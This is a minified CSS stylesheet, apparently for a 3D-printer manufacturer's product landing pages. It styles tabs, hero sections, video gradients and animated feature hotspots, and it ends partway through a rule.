.xtra-help{min-height:150px;padding:30px 0;bottom:30px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;background:#1d8cc6}.page-template-new-front-page .home-extras .xtra-help .help-units{background:#1d8cc6}.page-template-new-front-page .home-extras .xtra-help .help-units h2{margin:0}.page-template-new-front-page .home-extras .xtra-cinta{min-height:150px}@media(max-width:767px){.page-template-new-front-page .home-extras .xtra-help,.page-template-new-front-page .home-extras .xtra-cinta{min-height:0}.page-template-new-front-page .home-extras .xtra-pannel-inner{padding-left:20px;padding-right:20px}}.page-template-new-front-page .section-we-are-bcn3d{margin-top:10px}.page-template-new-front-page .section-we-are-bcn3d .after{background:#000}.page-template-new-front-page .section-home-industries{background:#000}.home .section-splash .splash-h1,.page-template-new-front-page .section-splash .splash-h1{margin-bottom:5px}.home .section-splash .splash-h2,.page-template-new-front-page .section-splash .splash-h2{margin:4vh auto;color:#fff;font-weight:400;font-size:25px}@media(max-width:867px){.home .section-splash,.page-template-new-front-page .section-splash{min-height:70vh}}@media(max-width:767px){.home .section-splash,.page-template-new-front-page .section-splash{min-height:85vh}.home .section-splash .splash-h1,.page-template-new-front-page .section-splash .splash-h1{margin-bottom:10px}.home .section-splash .splash-h2,.page-template-new-front-page .section-splash .splash-h2{font-size:14px}}.page-template-page-printer-landing-dark{background:#212121}.page-template-page-printer-landing-epsilon,.page-template-page-printer-landing-epsilon-w,.page-template-page-epsilon-cabinet,.page-template-page-printer-landing-dark{background:#000}.confidence-container.uk-light *,.confidence-container *{color:#595959}.confidence-container.uk-light *:before,.confidence-container.uk-light *:after,.confidence-container *:before,.confidence-container *:after{border-color:#595959}.printer-splash{min-height:600px;min-height:90vh}.printer-splash .printer-thumbnail img{width:auto;min-width:100%}.printer-splash .printer-landing-title{font-size:26px;font-weight:normal}.printer-splash .printer-landing-title strong{font-weight:bold}@media(min-width:768px){.printer-splash .printer-ctas .uk-button+br+.uk-button{margin-left:10px}}@media(max-width:767px){.printer-splash .printer-ctas{text-align:center}.printer-splash .printer-ctas .uk-button{min-width:200px}.printer-splash .printer-ctas *+.uk-button{margin-top:20px}}.printer-splash .confidence-container{max-width:960px;padding-top:60px}.printer-splash .confidence-logos{margin-top:30px}.printer-splash .confidence-logos img{max-width:140px;max-height:50px}@media(max-width:767px){.printer-splash .confidence-logos.uk-flex{display:block;text-align:center}.printer-splash .confidence-logos.uk-flex img{display:inline-block;margin:0 10px 30px 10px;max-width:90px}}.page-template-page-printer-landing-dark .printer-landing-title,.page-template-page-printer-landing-dark .printer-introtext .introtext,.page-template-page-printer-landing-dark .printer-delivery-time-price{color:#fff}.page-template-page-printer-landing-light .confidence-logos{opacity:.5}.page-template-page-printer-landing-light .printer-thumbnail:before{opacity:.4}.page-template-page-printer-landing-light .resellers-link-wrapper{color:#1d8cc6}.page-template-page-printer-landing-light .resellers-link-wrapper a:hover{color:#1d8cc6}.printer-section{min-height:700px;min-height:85vh;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0}.printer-tabs-idex{min-height:80vh;padding-top:60px;padding-bottom:15px}.printer-tabs-idex .tabs-user-content .uk-accordion-content h3,.printer-tabs-idex .tabs-user-content .uk-accordion-content h4{display:none}@media(min-width:960px){.idex-static-content{position:absolute;z-index:5;left:0;top:0}.idex-static-content h2{font-size:25px}}@media(min-width:1025px){.idex-static-content h2{font-size:30px}}.tabs-user-content{font-size:16px}@media(min-width:1200px){.tabs-user-content img{max-width:400px}}.tabs-user-content h3{font-size:26px}@media(min-width:1200px){.tabs-user-content h3{font-size:32px}}.tabs-user-content h3{font-size:28px}.tabs-user-content h4{font-weight:bold;color:#1d8cc6;font-size:22px}.tabs-user-content h3+h4{margin-top:30px}.more-link-arrow,.uk-light a.more-link-arrow{color:#1d8cc6;text-decoration:none}.more-link-arrow span,.uk-light a.more-link-arrow span{text-decoration:none}.more-link-arrow:hover,.uk-light a.more-link-arrow:hover{text-decoration:none;color:#fff}.more-link-arrow:hover span,.uk-light a.more-link-arrow:hover span{text-decoration:underline}.more-link-arrow:hover svg path,.uk-light a.more-link-arrow:hover svg path{stroke:currentColor !important}.uk-light .uk-dotnav>.uk-active>*,.uk-dotnav>.uk-active>*{background-color:#1d8cc6}@media(min-width:520px) and (max-width:750px){.tab-contents .uk-slideshow-items{min-height:400px !important}}@media(min-width:751px) and (max-width:959px){.tab-contents .uk-slideshow-items{min-height:580px !important}}@media(min-width:960px){.tab-contents .tab-contents-min-height{min-height:560px}}#idextabs .tabs-video-wrapper,#idex-tabs .tabs-video-wrapper{position:relative;z-index:1}#idextabs .tabs-video-wrapper:after,#idex-tabs .tabs-video-wrapper:after{content:"" !important;display:block !important;position:absolute;left:0;bottom:0;width:100%;height:25%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(50%,black),to(black));background:-webkit-linear-gradient(rgba(0,0,0,0) 0,black 50%,black 100%);background:-o-linear-gradient(rgba(0,0,0,0) 0,black 50%,black 100%);background:linear-gradient(rgba(0,0,0,0) 0,black 50%,black 100%)}.b3d-tabs{text-align:center}.b3d-tabs a{display:block;text-decoration:none;font-size:15px;font-weight:normal;color:#656565;border-bottom:1px solid #656565;padding:10px 0;outline:0}.b3d-tabs .uk-active a{color:#1d8cc6 !important;font-weight:bold;border-bottom:2px solid #1d8cc6}.b3d-tabs.b3d-tabs-accordion{text-align:left;font-size:rem(21px)}.b3d-tabs.b3d-tabs-accordion .uk-accordion-title{opacity:.7;font-size:rem(26px)}.b3d-tabs.b3d-tabs-accordion .uk-active .uk-accordion-title{opacity:1;font-weight:bold;border-width:3px}.b3d-tabs.b3d-tabs-accordion .uk-accordion-content p{margin:0}.uk-accordion-content a{border-bottom:0 !important}.uk-switcher-item-content{-webkit-animation-duration:.5s !important;-o-animation-duration:.5s !important;animation-duration:.5s !important}.printer-section-photo-number .section-contents{min-height:80vh;max-height:80vh}.printer-section-photo-number .section-contents .section-contents--inner{max-height:100vh;width:100%;max-width:960px}.printer-section-photo-number .b3d-tabs-mini{max-width:200px}.printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-weight:bold;font-size:32px}@media(min-width:1200px){.printer-section-photo-number .sizes-measurements-switcher .volume-dimension{font-size:48px}}.section-printer-industries.section-home-industries .printer-industries-title-overlay{font-size:32px;line-height:1.1}@media(min-width:1200px){.section-printer-industries.section-home-industries .printer-industries-title-overlay{font-size:58px;max-width:500px}}.section-printer-industries.section-home-industries .industry-picture{min-height:450px}.section-printer-industries.section-home-industries .section-industries-title-mobile{font-size:rem(46px);margin-bottom:30px}@media(max-width:767px){.section-printer-industries.section-home-industries{padding:35px;background:#142229}.section-printer-industries.section-home-industries .industries-menu-panel.uk-text-left{text-align:center !important;display:block !important}}@media(min-width:768px){.section-printer-industries.section-home-industries .industries-menu-panel .industries-menu li+li:before{margin-left:0}}.page-template-page-printer-landing-dark .section-features-video-container{min-height:90vh}.section-features-video-container{min-height:80vh}.section-features-video-container .section-features-video-container--min-height{min-height:100%}.section-features-video-container .photo-or-video-covering{background-repeat:no-repeat;background-position:center;background-size:cover;min-height:100%;max-height:100%;overflow:hidden;min-height:0}.section-features-video-container .video-hider{background-color:#000}.section-features-video-container:before,.section-features-video-container:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;height:200px;z-index:2}.section-features-video-container:before{background:-webkit-gradient(linear,left top,left bottom,from(#000),color-stop(10%,#000),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000 0,#000 10%,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a2a2a',endColorstr='#00000000',GradientType=0);bottom:auto}.section-features-video-container:after{background:-webkit-gradient(linear,left bottom,left top,from(#212121),color-stop(33%,rgba(33,33,33,0.7)),to(rgba(33,33,33,0)));background:-webkit-linear-gradient(bottom,#212121 0,rgba(33,33,33,0.7) 33%,rgba(33,33,33,0) 100%);background:-o-linear-gradient(bottom,#212121 0,rgba(33,33,33,0.7) 33%,rgba(33,33,33,0) 100%);background:linear-gradient(to top,#212121 0,rgba(33,33,33,0.7) 33%,rgba(33,33,33,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a2a2a',endColorstr='#00000000',GradientType=0);top:auto}.section-features-video-container .uk-cover-container{background-position:center;background-repeat:no-repeat;background-size:cover}.page-template-page-printer-landing-light .section-features-video-container{min-height:75vh}.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport{min-height:75vh}@media(min-width:1025px){.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport{background-position:right center}}@media(min-width:1200px){.page-template-page-printer-landing-light .section-features-video-container{min-height:78vh}.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport{min-height:78vh}}.page-template-page-printer-landing-light .section-features-video-container:before,.page-template-page-printer-landing-light .section-features-video-container:after{content:none}.page-template-page-printer-landing-light .section-features-video-container .video-hider{background-color:#fff}@media(max-width:1024px){.page-template-page-printer-landing-light .section-features-video-container .photo-or-video-covering.uk-height-viewport:before{content:"";display:block;background:rgba(255,255,255,0.5);left:0;right:0;top:0;bottom:0;position:absolute}}.section-features-video--title{font-size:28px}@media(min-width:1200px){.section-features-video--title{font-size:36px}}.printer-video-features-data div{white-space:nowrap}.printer-video-features-data span{display:inline-block;vertical-align:baseline;text-align:left;margin:05px}.printer-video-features-data span.printer-video-features-data-numbers{font-size:48px;font-weight:bold}@media(min-width:1200px){.printer-video-features-data span.printer-video-features-data-numbers{font-size:60px}}.page-template-page-printer-landing-dark .section-features-video--title,.page-template-page-printer-landing-dark .printer-video-features-data{color:#fff}.page-template-page-printer-landing-light .printer-splash,.page-template-page-printer-landing-light .printer-section{background:#fff}.page-template-page-printer-landing-light .section-features-video--title{color:#232323}.page-template-page-printer-landing-light .printer-video-features-data{color:#666}.section-key-features-interactive{padding-top:30px;padding-bottom:90px}@media(min-width:768px){.section-key-features-interactive{padding-top:90px;padding-bottom:40px}}.page-template-page-printer-landing-dark .section-key-features-interactive{position:relative;z-index:2}.page-template-page-printer-landing-dark .section-key-features-interactive .features-i-contents{color:#fff}.key-features-title{font-size:32px;font-weight:bold;line-height:1.2}@media(min-width:768px){.key-features-title{font-size:42px}}.interactive-printer-contents .key-features-title{margin-bottom:20px}@media(min-height:1000px){.interactive-printer-contents .key-features-title{margin-bottom:60px}}.key-features-figure svg rect{display:none}.page-template-page-bcn3d-sigma-d25 .tab-ecosystem-content .more-link-arrow:hover{color:#1d8cc6}@media(max-width:767px){.page-template-page-bcn3d-sigma-d25 .key-features-figure{-webkit-transform:translateX(2px) scale(0.95);-o-transform:translateX(2px) scale(0.95);transform:translateX(2px) scale(0.95)}}@media(min-width:767px){.page-template-page-bcn3d-sigma-d25 .printer-section.printer-tabs-ecosystem{margin-bottom:30px}}@media(max-width:767px){.key-features-figure{-webkit-transform:scale(1.18) translate(-20px,10px);-o-transform:scale(1.18) translate(-20px,10px);transform:scale(1.18) translate(-20px,10px)}body[class*="printer-landing-epsilon"] .key-features-figure{-webkit-transform:scale(1.1) translate(0,10px);-o-transform:scale(1.1) translate(0,10px);transform:scale(1.1) translate(0,10px)}}.interactive-printer-contents{padding-top:15px}@media(min-width:768px){.interactive-printer-contents{padding-top:20px}}@media(min-width:1200px){.interactive-printer-contents{padding-top:40px}}@media(min-width:1300px){.interactive-printer-contents{padding-top:80px}}.features-i-contents h3,.features-i-contents h4{font-size:24px;color:#1d8cc6}.features-i-contents h3+p,.features-i-contents h4+p{margin-bottom:0}@media(min-width:1200px){.features-i-contents h3+p,.features-i-contents h4+p{margin-bottom:-40px}}.features-i-contents .key-features-detail-gif-wrapper{margin-left:-20px;margin-right:-20px;max-height:450px;overflow:hidden}@media(min-width:1300px){.features-i-contents .key-features-detail-gif-wrapper{margin-left:-40px;margin-right:-40px}}@media(min-width:1400px){.features-i-contents .key-features-detail-gif-wrapper{margin-left:-80px;margin-right:-80px}}*[class*="printer-landing-epsilon"] .features-i-contents#key-features-4 h3+p{margin-bottom:0}.key-hotspot,.key-hotspot-sc{cursor:pointer;-webkit-animation-name:pampalluga;-o-animation-name:pampalluga;animation-name:pampalluga;-webkit-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear;-webkit-transition:1s;-o-transition:1s;transition:1s}.key-hotspot:hover,.key-hotspot-sc:hover{-webkit-animation:none;-o-animation:none;animation:none;opacity:1;cursor:pointer}.key-hotspot .minus,.key-hotspot-sc .minus{display:none}.key-hotspot.active,.key-hotspot-sc.active{-webkit-animation:none;-o-animation:none;animation:none}.key-hotspot.active .plus,.key-hotspot-sc.active .plus{opacity:0}.key-hotspot.active .minus,.key-hotspot-sc.active .minus{display:block}@-webkit-keyframes pampalluga{0%{opacity:.5}33%{opacity:1}66%{opacity:1}100%{opacity:.5}}@-o-keyframes pampalluga{0%{opacity:.5}33%{opacity:1}66%{opacity:1}100%{opacity:.5}}@keyframes pampalluga{0%{opacity:.5}33%{opacity:1}66%{opacity:1}100%{opacity:.5}}@media(min-width:960px){.page-template-page-printer-landing-dark .printer-section.printer-tabs-ecosystem,.page-template-page-printer-landing-epsilon .printer-section.printer-tabs-ecosystem{padding-top:120px;overflow:visible !important;height:auto !important}}.printer-tabs-ecosystem--title{font-size:32px;margin:0}@media(min-width:640px){.printer-tabs-ecosystem--title{position:absolute;left:0;top:0}}.tab-ecosystem-content{display:none}.tab-ecosystem-content h3,.tab-ecosystem-content h4{color:#1d8cc6}.uk-active .tab-ecosystem-content{display:block}.tab-contents img{width:auto;max-height:270px;margin-left:auto;margin-right:auto;display:block}@media(min-width:768px){.tab-contents img{max-height:450px}}@media(min-width:1200px){.tab-contents img{max-height:600px}}@media(max-width:767px){.b3d-tabs-accordion li .uk-accordion-content{display:none}.b3d-tabs-accordion li.uk-active .uk-accordion-content{display:block !important}}.printer-quality-manufacturing{min-height:55vh;padding:0}@media(min-width:768px){.printer-quality-manufacturing{min-height:75vh}}.printer-quality-manufacturing .printer-quality-manufacturing--contents{min-height:75vh}.printer-quality-manufacturing .manufacturing-user-content{color:#232323}.printer-quality-manufacturing .manufacturing-user-content h2,.printer-quality-manufacturing .manufacturing-user-content h3,.printer-quality-manufacturing .manufacturing-user-content h4{color:#232323}.printer-quality-manufacturing .uk-slideshow-items{min-height:100% !important}@media(max-width:1023px){.printer-quality-manufacturing .uk-slideshow-items li{margin-right:-350px}}@media(max-width:980px){.darken-background-mobile{background:rgba(0,0,0,0.66)}.page-template-page-printer-landing-light .darken-background-mobile{background:rgba(255,255,255,0.66)}}.page-template-page-printer-landing-dark .manufacturing-user-content{color:#fff}.page-template-page-printer-landing-dark .manufacturing-user-content h2,.page-template-page-printer-landing-dark .manufacturing-user-content h3,.page-template-page-printer-landing-dark .manufacturing-user-content h4{color:#fff}.tab-ecosystem-content{display:none}.uk-active .tab-ecosystem-content{display:block}.printer-section-sigma-video{min-height:350px;min-height:45vh}@media(min-width:980px){.printer-section-sigma-video{min-height:600px;min-height:70vh}}@media(max-width:767px){.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--container.uk-cover-container.uk-position-cover{position:relative !important;height:0 !important;padding:55% 0 0 0}.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--contents.uk-position-cover{position:static}.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--contents.uk-position-cover .printer-section-sigma-video--title.uk-light,.printer-section-sigma-video.printer-section-sigma-d25-video .printer-section-sigma-d25-video--contents.uk-position-cover .uk-light{color:#000}}.vertical-dots .uk-dotnav>*>*{border:1px solid rgba(0,0,0,0.5);width:12px;height:12px;background:rgba(0,0,0,0.1)}.vertical-dots .uk-dotnav>.uk-active>*{background-color:#232323}.vertical-dots a{overflow:visible}.vertical-dots a span{pointer-events:none;opacity:0;-webkit-transition:150ms;-o-transition:150ms;transition:150ms;position:absolute;z-index:1;left:auto;top:-6px;bottom:auto;right:250%;display:inline-block;text-align:right;font-size:10px;line-height:20px;min-height:20px;width:auto;height:auto;background:#1d8cc6;text-transform:uppercase;padding:0 15px;color:#fff;text-indent:0;-webkit-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}.vertical-dots a span:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:10px;left:100%;top:0;border-color:transparent transparent transparent #1d8cc6}.vertical-dots li:hover span{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}.page-template-page-printer-landing-dark .vertical-dots .uk-dotnav>*>*,.page-template-page-printer-landing-epsilon .vertical-dots .uk-dotnav>*>*,.page-template-page-printer-landing-epsilon-w .vertical-dots .uk-dotnav>*>*,.page-template-page-epsilon-cabinet .vertical-dots .uk-dotnav>*>*{border:1px solid #fff}.page-template-page-printer-landing-dark .vertical-dots .uk-dotnav>.uk-active>*,.page-template-page-printer-landing-epsilon .vertical-dots .uk-dotnav>.uk-active>*,.page-template-page-printer-landing-epsilon-w .vertical-dots .uk-dotnav>.uk-active>*,.page-template-page-epsilon-cabinet .vertical-dots .uk-dotnav>.uk-active>*{background-color:#fff}.uk-section-printer-links{background:#1d8cc6}.uk-section-printer-links .software-tabs-button-link{color:#fff}.uk-section-printer-links .software-tabs-button-link svg path,.uk-section-printer-links .software-tabs-button-link svg circle,.uk-section-printer-links .software-tabs-button-link svg rect{stroke:#fff !important}.uk-section-printer-links .software-tabs-button-link svg .punta-flecha{fill:#fff !important;stroke:#fff !important}.uk-section-printer-links .software-tabs-button-link .software-tabs-button-title{color:#fff !important}.uk-section-printer-links .software-tabs-button-link:hover,.uk-section-printer-links .software-tabs-button-link:focus{color:#000}.uk-section-printer-links .software-tabs-button-link:hover svg path,.uk-section-printer-links .software-tabs-button-link:hover svg circle,.uk-section-printer-links .software-tabs-button-link:hover svg rect,.uk-section-printer-links .software-tabs-button-link:focus svg path,.uk-section-printer-links .software-tabs-button-link:focus svg circle,.uk-section-printer-links .software-tabs-button-link:focus svg rect{stroke:#000 !important}.uk-section-printer-links .software-tabs-button-link:hover svg .punta-flecha,.uk-section-printer-links .software-tabs-button-link:focus svg .punta-flecha{fill:#000 !important;stroke:#000 !important}.uk-section-printer-links .software-tabs-button-link:hover .software-tabs-button-title,.uk-section-printer-links .software-tabs-button-link:focus .software-tabs-button-title{color:#000 !important}@media(max-width:767px){.page-template-page-printer-landing-epsilon .printer-splash{overflow:hidden}.page-template-page-printer-landing-epsilon .printer-splash .post-thumbnail{margin:0 -140px 0 -75px}}.page-template-page-printer-landing-epsilon .printer-introtext{padding:0 15px}@media(min-width:960px){.page-template-page-printer-landing-epsilon .printer-introtext{padding:0 10% 0 0}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video{min-height:85vh}@media(min-width:960px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video{min-height:650px;min-height:75vh}}@media(max-width:959px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video .printer-section-epsilon-video--title{font-size:29px;margin-bottom:30vh !important}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:before,.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{position:absolute;content:"";left:0;top:0;bottom:0;right:0;height:150px;background:red;z-index:3;pointer-events:none}@media(max-width:767px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:before,.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{height:90px}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:before{background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);z-index:2;bottom:auto}.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);z-index:2}@media(min-width:960px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-features-video:after{content:none}}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .printer-section-epsilon-materials--header{min-height:90px}@media(max-width:767px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .epsilon-materials--title{font-size:24px;position:absolute;top:0;left:0;right:0;z-index:2;margin:0 !important}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner{position:relative;z-index:3;margin-top:220px}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner p{margin:0}}@media(max-width:767px) and (max-width:767px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .epsilon-materials--title{position:static !important}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .epsilon-materials--title.mats-hotx-title{text-align:center !important;margin-bottom:15px !important}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner{margin-top:0}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner h3{font-size:26px}.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials .mats-contents-inner.mats-hotx-contents-inner{margin-top:15px;text-align:center !important;min-width:100%}}@media(max-width:959px){.page-template-page-printer-landing-epsilon .printer-section-epsilon-materials{padding-bottom:0}}.page-template-page-printer-landing-epsilon .epsilon-materials--background:before,.page-template-page-printer-landing-epsilon .epsilon-materials--background:after{position:absolute;content:"";left:0;top:0;bottom:0;right:0;height:150px;background:red;z-index:2}@media(max-width:767px){.page-template-page-printer-landing-epsilon .epsilon-materials--background:before,.page-template-page-printer-landing-epsilon .epsilon-materials--background:after{height:90px}}.page-template-page-printer-landing-epsilon .epsilon-materials--background:before{background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);z-index:2;bottom:auto}.page-template-page-printer-landing-epsilon .epsilon-materials--background:after{top:auto;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(33%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 33%,black 100%);z-index:2}.page-template-page-printer-landing-epsilon .epsilon-materials--background .dark-overlay{background:rgba(0,0,0,0.4)}.page-template-page-printer-landing-epsilon .epsilon-materials--background .uk-container{height:85vh}@media(max-width:959px){.page-template-page-printer-landing-epsilon .epsilon-materials--background{padding-bottom:0;min-height:375px;height:375px}.page-template-page-printer-landing-epsilon .epsilon-materials--background .uk-container{height:auto}}@media(max-width:959px){#mats-buttons-and-logos,#hots-buttons-and-logos{max-width:90%;margin-left:auto;margin-right:auto}.filament-material-buttons.uk-margin-medium-top{margin-top:0 !important}#hots-buttons-and-logos{margin-bottom:30px}#hots-buttons-and-logos .pre-grid-mobile-hotx .filament-material-buttons[class*="uk-margin"]{margin:0 !important}#hots-buttons-and-logos .pre-grid-mobile-hotx>*{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#hots-buttons-and-logos .logos-sep{min-height:1px;width:75px;margin:15px auto}}.printer-section-photo-number.printer-epsilon-dimensions{height:auto;min-height:auto}.printer-section-photo-number.printer-epsilon-dimensions:before{content:none}@media(max-width:767px){.printer-section-photo-number.printer-epsilon-dimensions .printer-epsilon-dimensions--title{font-size:27px}}.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-dimension{font-size:42px}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-dimension{font-size:68px}}.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-int{opacity:.8;text-align:left;padding-left:7px}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions--data .sizes-measurements-switcher .volume-int{font-size:22px;text-align:center;padding-left:0}}.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs{max-width:260px}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs{max-width:400px}}@media(min-width:960px){.printer-section-photo-number.printer-epsilon-dimensions .epsilon-dimensions-tabs .b3d-tabs a{font-size:18px}}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions{background-position:0 50%;background-size:auto 100%;background-repeat:no-repeat}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions:before{content:"";position:absolute;height:150px;background:-webkit-gradient(linear,left top,left bottom,from(black),color-stop(33%,rgba(0,0,0,0.7)),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(top,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,black 0,rgba(0,0,0,0.7) 33%,rgba(0,0,0,0) 100%);z-index:2;top:0;left:0;right:0;bottom:auto}@media(max-width:767px){.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions{padding:25px 0;height:65vh !important}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions:before{height:100%;background:rgba(0,0,0,0.33)}.printer-section-photo-number.printer-epsilon-dimensions .post-dimensions>.uk-container{position:relative;z-index:3}}.printer-section-photo-number.printer-epsilon-dimensions:after{height:90px !important}.section-home-idex.section-epsilon-idex{padding:30px 0 0 0;background:#000}@media(min-width:960px){.section-home-idex.section-epsilon-idex{padding:60px 0 0 0}}.section-home-idex.section-epsilon-idex .section-home-idex--text{background:0}.section-home-idex.section-epsilon-idex .section-home-idex--text--text{margin-top:33vh}@media(max-width:767px){.section-home-idex.section-epsilon-idex .section-home-idex--text--text{margin-top:80px;background:0}}.section-home-idex.section-epsilon-idex .idex-introtext{font-size:18px}@media(min-width:960px){.section-home-idex.section-epsilon-idex .idex-introtext{font-size:21px}}@media(max-width:767px){.section-home-idex.section-epsilon-idex{height:auto !important;overflow:visible !important}.section-home-idex.section-epsilon-idex .section-home-idex--video-container{min-height:80vh !important}.section-home-idex.section-epsilon-idex .section-home-idex--video-container .section-home-idex-video{min-height:100%}.section-home-idex.section-epsilon-idex .section-home-idex--text{padding:30px 0}.section-home-idex.section-epsilon-idex .section-home-idex--text--logos{background:0}}@media(min-width:960px){.printer-tabs-idex.printer-tabs-safety .safety-block-title{font-size:36px}}@media(max-width:767px){.printer-tabs-idex.printer-tabs-safety .safety-block-title.uk-position-top-left{position:static !important}}.printer-tabs-idex.printer-tabs-safety .tabs-user-content .saf-tab-title{font-size:18px;color:#1d8cc6}@media(min-width:960px){.printer-tabs-idex.printer-tabs-safety .tabs-user-content .saf-tab-title{font-size:24px}}@media(max-width:767px){.printer-tabs-idex.printer-tabs-safety .uk-switcher-item-content{margin-left:-15px;margin-right:-15px}.printer-tabs-idex.printer-tabs-safety .uk-switcher-item-content .safety-tabs-image-wrapper img{min-width:100%}}.printer-section-connectivity .darken-this{background:rgba(0,0,0,0.6)}@media(min-width:960px){.printer-section-connectivity .darken-this{background-color:transparent;background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),color-stop(66%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:-o-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%)}}@media(max-width:959px){.printer-section-connectivity{height:auto;min-height:65vh;padding-top:60px}.printer-section-connectivity .uk-flex.uk-first-column>div{position:relative;z-index:2}.printer-section-connectivity:before{content:"";position:absolute;height:150px;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(66%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 